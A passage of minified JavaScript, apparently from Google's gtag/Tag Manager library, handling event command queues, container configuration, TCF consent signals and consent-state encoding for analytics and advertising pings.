function rj(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function sj(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var v;mc(t)==="object"?v=t[r]:mc(t)==="array"&&(v=t[r]);return v===void 0?oj[r]:v},f=rj(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var l=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=mc(m)==="object"||mc(m)==="array",q=mc(n)==="object"||mc(n)==="array";if(p&&q)sj(m,n,c,l);else if(p||q||m!==n)c[l]=!0}return Object.keys(c)}
function tj(){Vf("tdc",function(){pj&&(k.clearTimeout(pj),pj=void 0);var a=[],b;for(b in kj)kj.hasOwnProperty(b)&&a.push(b+"*"+kj[b].join("."));return a.length?a.join("!"):void 0},!1)};var uj={O:{Xg:1,gg:2,Tg:3,oh:4,Ug:5,Lb:6,nh:7,gm:8,Ni:9,Vg:10,Wg:11,zi:12,Fl:13,Cl:14,El:15,Bl:16,Dl:17,Al:18,Nj:19,Gl:20,Hl:21,cg:22}};uj.O[uj.O.Xg]="ALLOW_INTEREST_GROUPS";uj.O[uj.O.gg]="SERVER_CONTAINER_URL";uj.O[uj.O.Tg]="ADS_DATA_REDACTION";uj.O[uj.O.oh]="CUSTOMER_LIFETIME_VALUE";uj.O[uj.O.Ug]="ALLOW_CUSTOM_SCRIPTS";uj.O[uj.O.Lb]="ANY_COOKIE_PARAMS";uj.O[uj.O.nh]="COOKIE_EXPIRES";uj.O[uj.O.gm]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";uj.O[uj.O.Ni]="RESTRICTED_DATA_PROCESSING";uj.O[uj.O.Vg]="ALLOW_DISPLAY_FEATURES";
uj.O[uj.O.Wg]="ALLOW_GOOGLE_SIGNALS";uj.O[uj.O.zi]="GENERATED_TRANSACTION_ID";uj.O[uj.O.Fl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";uj.O[uj.O.Cl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";uj.O[uj.O.El]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";uj.O[uj.O.Bl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";uj.O[uj.O.Dl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";uj.O[uj.O.Al]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";uj.O[uj.O.Nj]="ADS_OGT_V1_USAGE";uj.O[uj.O.Gl]="FORM_INTERACTION_PERMISSION_DENIED";uj.O[uj.O.Hl]="FORM_SUBMIT_PERMISSION_DENIED";
uj.O[uj.O.cg]="MICROTASK_NOT_SUPPORTED";var vj={},wj=(vj[E.m.Eh]=uj.O.Xg,vj[E.m.Kc]=uj.O.gg,vj[E.m.Yb]=uj.O.gg,vj[E.m.wa]=uj.O.Tg,vj[E.m.Fc]=uj.O.oh,vj[E.m.he]=uj.O.Ug,vj[E.m.Ec]=uj.O.Lb,vj[E.m.La]=uj.O.Lb,vj[E.m.pb]=uj.O.Lb,vj[E.m.Dc]=uj.O.Lb,vj[E.m.Bb]=uj.O.Lb,vj[E.m.Ab]=uj.O.Lb,vj[E.m.Za]=uj.O.nh,vj[E.m.Eb]=uj.O.Ni,vj[E.m.ie]=uj.O.Vg,vj[E.m.kd]=uj.O.Wg,vj);var xj=[];function yj(a,b){b=b===void 0?!1:b;Na("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(xj[a]=!0)}function zj(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=h(Object.keys(wj)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&yj(wj[f],b)}};function Aj(a,b){return arguments.length===1?Bj("set",a):Bj("set",a,b)}function Cj(a,b){return arguments.length===1?Bj("config",a):Bj("config",a,b)}function Dj(a,b,c){c=c||{};c[E.m.Wb]=a;return Bj("event",b,c)}function Bj(){return arguments};var Ej=function(a,b,c,d,e,f,g,l,m,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.V=d;this.H=e;this.P=f;this.U=g;this.eventMetadata=l;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Fj=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.V);c.push(a.H);c.push(a.P);c.push(a.U);break;case 2:c.push(a.D);break;case 1:c.push(a.V);c.push(a.H);c.push(a.P);c.push(a.U);break;case 4:c.push(a.D),c.push(a.V),c.push(a.H),c.push(a.P)}return c},jf=function(a,b){for(var c=h(Fj(a,3)),d=c.next();!d.done;d=
c.next()){var e=d.value;if(e[b]!==void 0)return e[b]}},Gj=function(a){for(var b={},c=Fj(a,4),d=h(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=h(f),l=g.next();!l.done;l=g.next())b[l.value]=1;return Object.keys(b)};Ej.prototype.getMergedValues=function(a,b,c){function d(n){oc(n)&&$a(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Fj(this,b);g.reverse();for(var l=h(g),m=l.next();!m.done;m=l.next())d(m.value[a]);return f?e:void 0};
var Hj=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.D={};this.P={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Ij=function(a,b){a.H=b;return a},Jj=function(a,b){a.V=b;return a},Kj=function(a,b){a.D=b;return a},Lj=function(a,b){a.P=b;return a},Mj=function(a,b){a.la=b;return a},Nj=function(a,b){a.U=b;return a},Oj=function(a,b){a.eventMetadata=b||{};return a},Pj=function(a,b){a.onSuccess=b;return a},
Qj=function(a,b){a.onFailure=b;return a},Rj=function(a,b){a.isGtmEvent=b;return a},Sj=function(a){return new Ej(a.eventId,a.priorityId,a.H,a.V,a.D,a.P,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{jf:"accept_by_default",Qg:"add_tag_timing",be:"ads_event_page_view",Zc:"allow_ad_personalization",Yn:"auto_event",Zn:"batch_on_navigation",bo:"client_id_source",lf:"consent_event_id",nf:"consent_priority_id",co:"consent_state",ia:"consent_updated",de:"conversion_linker_enabled",kb:"cookie_options",jo:"create_dc_join",ko:"create_fpm_geo_join",lo:"create_fpm_signals_join",mo:"create_google_join",no:"dc_random",fe:"em_event",qo:"endpoint_for_debug",ro:"enhanced_client_id_source",so:"enhanced_match_result",
cp:"euid_logged_in_state",ep:"euid_mode_enabled",Hb:"event_start_timestamp_ms",yl:"event_usage",Tf:"extra_tag_experiment_ids",jp:"add_parameter",kp:"attribution_reporting_experiment",lp:"counting_method",mp:"send_as_iframe",np:"parameter_order",op:"parsed_target",qp:"ga4_collection_subdomain",rp:"ga4_request_flags",yi:"gbraid_cookie_marked",eb:"handle_internally",Z:"hit_type",tb:"hit_type_override",Cd:"ignore_hit_success_failure",Lp:"is_config_command",Mp:"is_consent_update",Np:"is_conversion",Op:"is_ecommerce",
Ci:"is_ec_cm_split",Dd:"is_external_event",Xf:"is_fallback_aw_conversion_ping_allowed",Pp:"is_first_visit",Qp:"is_first_visit_conversion",Rp:"is_fl_fallback_conversion_flow_allowed",fc:"is_fpm_encryption",Yf:"is_fpm_split",Ga:"is_gcp_conversion",Sp:"is_google_signals_allowed",Tp:"is_google_signals_enabled",Up:"is_merchant_center",Vp:"is_new_to_site",Nc:"is_personalization",dm:"is_server_side_destination",Xp:"is_session_start",Yp:"is_session_start_conversion",Zp:"is_sgtm_ga_ads_conversion_study_control_group",
aq:"is_sgtm_prehit",bq:"is_sgtm_service_worker",Zf:"is_split_conversion",cq:"is_syn",fm:"is_test_event",fq:"join_id",gq:"join_elapsed",hq:"join_timer_sec",Ei:"local_storage_aw_conversion_counters",Sc:"tunnel_updated",lq:"prehit_for_retry",nq:"promises",oq:"record_aw_latency",Gd:"redact_ads_data",Qe:"redact_click_ids",Mi:"remarketing_only",eg:"send_ccm_parallel_ping",rq:"send_ccm_parallel_test_ping",Hd:"send_to_destinations",fg:"send_to_targets",Oi:"send_user_data_hit",Pa:"source_canonical_id",za:"speculative",
Ui:"speculative_in_message",Wi:"suppress_script_load",Em:"syn_or_mod",mg:"transient_ecsid",Ue:"transmission_type",Ia:"user_data",wq:"user_data_from_automatic",xq:"user_data_from_automatic_getter",aj:"user_data_from_code",Hm:"user_data_from_manual",yq:"user_data_mode",Jd:"user_id_updated"}};function Tj(a){$a(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var Uj=new Za,Vj={},Wj={},Zj={name:A(19),set:function(a,b){pc(ob(a,b),Vj);Xj()},get:function(a){return Yj(a,2)},reset:function(){Uj=new Za;Vj={};Xj()}};function Yj(a,b){return b!=2?Uj.get(a):ak(a)}function ak(a){var b,c=a.split(".");b=b||[];for(var d=Vj,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function bk(a,b){Wj.hasOwnProperty(a)||(Uj.set(a,b),pc(ob(a,b),Vj),Xj())}
function Xj(a){$a(Wj,function(b,c){Uj.set(b,c);pc(ob(b),Vj);pc(ob(b,c),Vj);a&&delete Wj[b]})}function ck(a,b){var c,d=(b===void 0?2:b)!==1?ak(a):Uj.get(a);mc(d)==="array"||mc(d)==="object"?c=pc(d,null):c=d;return c};var dk={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function ek(a){a=a===void 0?{}:a;var b=A(5).split("-")[0].toUpperCase(),c,d={ctid:A(5),Ej:od(15),Ij:A(14),Cn:nd(7)?2:1,Pn:a.Jj,canonicalId:A(6),Mn:(c=Gf())==null?void 0:c.canonicalContainerId,Qn:a.Wd===void 0?void 0:a.Wd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Df();d.Hn=e?e.canonicalContainerId:void 0;Je?(d.ff=dk[b],d.ff||(d.ff=0)):d.ff=Ke?13:10;nd(47)?(d.Dg=0,d.Rm=2):nd(50)?d.Dg=1:d.Dg=3;var f=a,g={6:!1};od(54)===2?g[7]=!0:od(54)===1&&(g[2]=!0);if(Ib){var l=Ue(Ze(Ib),"host");l&&(g[8]=l.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(O(417)){var m;g[9]=(m=f.kc)!=null?m:!1}if(O(420)){var n=Lf(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.Tm=g;return wc(d,a.og)};var fk={Mj:sd(3,0)},gk=[],hk=!1,ik=void 0,jk={},kk=void 0,lk=new function(){var a=5;fk.Mj>0&&(a=fk.Mj);this.H=a;this.D=0;this.P=[]},xk=1E3;function yk(a,b){var c=ik;if(c===void 0)if(b)c=$i();else return"";for(var d=[kf("https://"+A(21)),"/a","?id="+A(5)],e=h(gk),f=e.next();!f.done;f=e.next())for(var g=f.value,l=g({eventId:c,Zd:!!a}),m=h(l),n=m.next();!n.done;n=m.next()){var p=h(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function zk(){if(Be.H&&(kk&&(k.clearTimeout(kk),kk=void 0),ik!==void 0&&Ak)){var a=kh(Lg.aa.Ib);if(gh(a))hk||(hk=!0,ih(a,zk));else{var b;if(!(b=jk[ik])){var c=lk;b=c.D<c.H?!1:hb()-c.P[c.D%c.H]<1E3}if(b||xk--<=0)P(1),jk[ik]=!0;else{var d=lk,e=d.D++%d.H;d.P[e]=hb();var f=yk(!0);Gg({destinationId:A(5),endpoint:56,eventId:ik},f);hk=Ak=!1}}}}function Bk(){if(hg&&Be.H){var a=yk(!0,!0);Gg({destinationId:A(5),endpoint:56,eventId:ik},a)}}var Ak=!1;
function Ck(a){jk[a]||(a!==ik&&(zk(),ik=a),Ak=!0,kk||(kk=k.setTimeout(zk,500)),yk().length>=2022&&zk())}var Dk=Wa();function Ek(){Dk=Wa()}function Fk(){var a=[["v","3"],["t","t"],["pid",String(Dk)]],b=ek();b&&a.push(["gtm",b]);return a};var Gk={};function Hk(a,b,c){hg&&a!==void 0&&(Gk[a]=Gk[a]||[],Gk[a].push(c+b),Ck(a))}function Ik(a){var b=a.eventId,c=a.Zd,d=[],e=Gk[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Gk[b];return d};function Jk(a,b,c,d){var e=fj(c,d.isGtmEvent);e&&Kk.push("event",[b,a],e,d)}function Lk(a,b,c,d){var e=fj(c,d.isGtmEvent);e&&Kk.push("get",[a,b],e,d)}var Mk=function(){this.D={};this.U={};this.V={};this.la=null;this.P={};this.H=!1;this.status=1},Nk=function(a,b,c,d){this.H=hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};function Ok(a){var b={};$a(a,function(c,d){pc(ob(c,d),b)});O(411)&&Tj(b);return b}
var Pk=function(){this.destinations={};this.D={};this.commands=[]},Qk=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Mk},Rk=function(a,b,c,d){if(d.D){var e=Qk(a,d.D),f=e.la;if(f){var g=pc(c,null),l=pc(e.D[d.D.destinationId],null),m=pc(e.P,null),n=pc(e.U,null),p=pc(a.D,null),q={};if(hg)try{q=pc(Vj,null)}catch(w){P(72)}var r=d.D.prefix,t=function(w){Hk(d.messageContext.eventId,r,w)},v=Sj(Rj(Qj(Pj(Oj(Mj(Lj(Nj(Kj(Jj(Ij(new Hj(d.messageContext.eventId,d.messageContext.priorityId),
g),l),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var w=t;t=void 0;w("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var w=t;t=void 0;w("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),u=function(){try{Hk(d.messageContext.eventId,r,"1");var w=d.D.id;if(jg&&b===E.m.ra){var x,z=(x=fj(w))==null?void 0:x.ids;if(!(z&&z.length>1)){var C,B=Jb("google_tag_data",{});B.td||(B.td={});C=B.td;var H=pc(v.P);pc(v.D,
H);var L=[],G;for(G in C)C.hasOwnProperty(G)&&sj(C[G],H).length&&L.push(G);L.length&&(qj(w,L),Na("TAGGING",mj[y.readyState]||14));C[w]=H}}f(d.D.id,b,d.H,v)}catch(U){Hk(d.messageContext.eventId,r,"4")}};b==="gtag.get"?u():ih(e.oa,u)}}},Sk=function(a,b){if(b.type!=="require")if(b.D)for(var c=Qk(a,b.D).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],l=0;l<g.length;l++)g[l]()}};
Pk.prototype.register=function(a,b,c,d){var e=Qk(this,a);if(e.status!==3){e.la=b;e.status=3;e.oa=kh(c);var f=pc(d||{},null);pc(Qk(this,a).U,f);Qk(this,a).U=f;this.flush()}};
Pk.prototype.push=function(a,b,c,d){c!==void 0&&(Qk(this,c).status===1&&(Qk(this,c).status=2,this.push("require",[{}],c,{})),Qk(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.Hd]||(d.eventMetadata[Q.C.Hd]=[c.destinationId]),d.eventMetadata[Q.C.fg]||(d.eventMetadata[Q.C.fg]=[c.id]));this.commands.push(new Nk(a,c,b,d));d.deferrable||this.flush()};
Pk.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||Qk(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Qk(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];O(411)&&Tj(g);$a(g,function(z,C){pc(ob(z,C),b.D)});zj(g,!0);break;case "config":var l=Qk(this,f),m=Ok(e.args[0]),
n=!!m[E.m.Zb];delete m[E.m.Zb];var p=f.destinationId===f.id;zj(m,!0);n||(p?l.P={}:l.D[f.id]={});l.H&&n||Rk(this,E.m.ra,m,e);l.H=!0;p?pc(m,l.P):(pc(m,l.D[f.id]),P(70));d=!0;break;case "event":var q=Ok(e.args[0]);zj(q);Rk(this,e.args[1],q,e);break;case "get":var r={},t=(r[E.m.Ae]=e.args[0],r[E.m.ze]=e.args[1],r);Rk(this,E.m.zc,t,e);break;case "container_config":var v=Qk(this,f),u=Ok(e.args[0]);zj(u,!0);v.H=!0;v.P=u;d=!0;break;case "destination_config":var w=Qk(this,f),x=Ok(e.args[0]);zj(x,!0);w.D[f.id]||
(w.D[f.id]={});w.H=!0;w.D[f.id]=x;d=!0;break;case "reset_container_config":Qk(this,f).P={};break;case "reset_target_config":Qk(this,f).D[f.id]={}}this.commands.shift();Sk(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var Kk=new Pk;function Tk(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{sg(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function Uk(){for(var a=k,b=a;a&&a!=a.parent;)a=a.parent,Tk(a)&&(b=a);return b};var Vk=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Wk=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function Xk(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var Yk=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(l){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(l){}f=null}if(!(c=f))break}return null},Zk=function(a){if(k.top==k)return 0;if(a===void 0?0:a){var b=k.location.ancestorOrigins;if(b)return b[b.length-1]==k.location.origin?1:2}return Tk(k.top)?1:2},$k=function(a){a=a===void 0?document:a;return a.createElement("img")};function al(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function bl(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function cl(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function dl(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=$k(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,l=Db(g,e);l>=0&&Array.prototype.splice.call(g,l,1)}cl(e,"load",f);cl(e,"error",f)};bl(e,"load",f);bl(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function el(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Xk(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});fl(c,b)}
function fl(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else dl(c,a,b===void 0?!1:b,d===void 0?!1:d)};var gl=function(){this.la=this.la;this.U=this.U};gl.prototype.la=!1;gl.prototype.dispose=function(){this.la||(this.la=!0,this.P())};gl.prototype[Symbol.dispose]=function(){this.dispose()};gl.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};gl.prototype.P=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function hl(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var il=function(a,b){b=b===void 0?{}:b;gl.call(this);this.D=null;this.oa={};this.ub=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.qg=(d=b.qg)!=null?d:!1};va(il,gl);il.prototype.P=function(){this.oa={};this.V&&(cl(this.H,"message",this.V),delete this.V);delete this.oa;delete this.H;delete this.D;gl.prototype.P.call(this)};var kl=function(a){return typeof a.H.__tcfapi==="function"||jl(a)!=null};
il.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.qg},d=Wk(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,l){clearTimeout(e);g?(c=g,c.internalErrorState=hl(c),c.internalBlockOnErrors=b.qg,l&&c.internalErrorState===0||(c.tcString="tcunavailable",l||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{ll(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};il.prototype.removeEventListener=function(a){a&&a.listenerId&&ll(this,"removeEventListener",null,a.listenerId)};
var nl=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var l=c;c===2?(l=0,g===2&&(l=1)):c===3&&(l=1,g===1&&(l=0));var m;if(l===0)if(a.purpose&&a.vendor){var n=ml(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&ml(a.purpose.consents,b)}else m=!0;else m=l===1?a.purpose&&a.vendor?ml(a.purpose.legitimateInterests,
b)&&ml(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},ml=function(a,b){return!(!a||!a[b])},ll=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(jl(a)){ol(a);var g=++a.ub;a.oa[g]=c;if(a.D){var l={};a.D.postMessage((l.__tcfapiCall={command:b,version:2,callId:g,parameter:d},l),"*")}}else c({},!1)},jl=function(a){if(a.D)return a.D;a.D=Yk(a.H,"__tcfapiLocator");return a.D},ol=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.oa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;bl(a.H,"message",b)}},pl=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=hl(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(el({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var ql={1:0,3:0,4:0,7:3,9:3,10:3};sd(32,500);function rl(){return Wi("tcf",function(){return{}})}var sl=function(){return new il(k,{timeoutMs:-1})};
function tl(){var a=rl(),b=sl();kl(b)&&!ul()&&!vl()&&P(124);if(!a.active&&kl(b)){ul()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Mg().active=!0,a.tcString="tcunavailable");Ri();try{b.addEventListener(function(c){if(c.internalErrorState!==0)wl(a),Si([E.m.W,E.m.na,E.m.X]),Mg().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,vl()&&(a.active=!0),!xl(c)||ul()||vl()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in ql)ql.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(xl(c)){var g={},l;for(l in ql)if(ql.hasOwnProperty(l))if(l==="1"){var m,n=c,p={jn:!0};p=p===void 0?{}:p;m=pl(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.jn)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?nl(n,"1",0):!0:!1;g["1"]=m}else g[l]=nl(c,l,ql[l]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[E.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Si([E.m.W,E.m.na,E.m.X]),Mg().active=!0):(r[E.m.na]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[E.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Si([E.m.X]),Li(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:yl()||""}))}}else Si([E.m.W,E.m.na,E.m.X])})}catch(c){wl(a),Si([E.m.W,E.m.na,E.m.X]),Mg().active=!0}}}
function wl(a){a.type="e";a.tcString="tcunavailable"}function xl(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function ul(){return k.gtag_enable_tcf_support===!0}function vl(){return rl().enableAdvertiserConsentMode===!0}function yl(){var a=rl();if(a.active)return a.tcString}function zl(){var a=rl();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Al(a){if(!ql.hasOwnProperty(String(a)))return!0;var b=rl();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Bl=[E.m.W,E.m.Ka,E.m.X,E.m.na],Cl={},Dl=(Cl[E.m.W]=1,Cl[E.m.Ka]=2,Cl);function El(a){if(a===void 0)return 0;switch(jf(a,E.m.Xa)){case void 0:return 1;case !1:return 3;default:return 2}}function Fl(){return(O(183)?qd(16).split("~"):qd(17).split("~")).indexOf(Th())!==-1&&Fb.globalPrivacyControl===!0}function Gl(a){if(Fl())return!1;var b=El(a);if(b===3)return!1;switch(Vg(E.m.na)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Hl(){return Xg()||!Ug(E.m.W)||!Ug(E.m.Ka)}function Il(){var a={},b;for(b in Dl)Dl.hasOwnProperty(b)&&(a[Dl[b]]=Vg(b));return"G1"+tc(a[1]||0)+tc(a[2]||0)}var Jl={},Kl=(Jl[E.m.W]=0,Jl[E.m.Ka]=1,Jl[E.m.X]=2,Jl[E.m.na]=3,Jl);function Ll(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Ml(a){for(var b="1",c=0;c<Bl.length;c++){var d=b,e,f=Bl[c],g=Tg.delegatedConsentTypes[f];e=g===void 0?0:Kl.hasOwnProperty(g)?12|Kl[g]:8;var l=Mg();l.accessedAny=!0;var m=l.entries[f]||{};e=e<<2|Ll(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ll(m.declare)<<4|Ll(m.default)<<2|Ll(m.update)])}var n=b,p=(Fl()?1:0)<<3,q=(Xg()?1:0)<<2,r=El(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Tg.containerScopedDefaults.ad_storage<<4|Tg.containerScopedDefaults.analytics_storage<<2|Tg.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Tg.usedContainerScopedDefaults?1:0)<<2|Tg.containerScopedDefaults.ad_personalization]}
function Nl(){if(!Ug(E.m.X))return"-";if(O(170))return"a";for(var a=Object.keys(gi),b={},c=h(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Tg.corePlatformServices[e]!==!1}for(var f="",g=h(a),l=g.next();!l.done;l=g.next()){var m=l.value;b[m]&&(f+=gi[m])}(Tg.usedCorePlatformServices?Tg.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Ol(){return Nh["6"]!==!1||(ul()||vl())&&zl()==="1"?"1":"0"}function Pl(){return(Nh["6"]!==!1?!0:!(!ul()&&!vl())&&zl()==="1")||!Ug(E.m.X)}
function Ql(){var a="0",b="0",c;var d=rl();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=rl();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var l=0;Nh["6"]!==!1&&(l|=1);zl()==="1"&&(l|=2);ul()&&(l|=4);var m;var n=
